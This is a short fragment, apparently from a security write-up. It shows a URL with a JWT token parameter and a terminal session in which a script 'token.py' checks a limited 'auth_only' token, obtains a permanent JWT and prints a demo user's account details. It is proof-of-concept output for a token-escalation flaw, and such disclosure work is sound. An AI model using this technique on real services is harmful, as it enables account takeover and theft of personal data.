 /?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRydWUsImV4cCI6MTU0NTE5MzYyM
Shell Shell
shawarkhan ~ $ python token.py
Enter token > eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRydWUsImV4cCI6MTU0NTE
6Zom-38lQKX8wTHUg5Q_oeidQ
[+] Token valid!
[i] Retrieving information:
[*] Permanent JWT Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJndWVzdF90b2tlbiI6bnVsbCwi
FSZY5Fl_xkuJYGlQHWb9iwYSCUb2SdzBKmsx0zI
[*] First name: Demo
[*] Last name: User
[*] User ID: 1
[*] Email Addr: demo
shawarkhan ~ $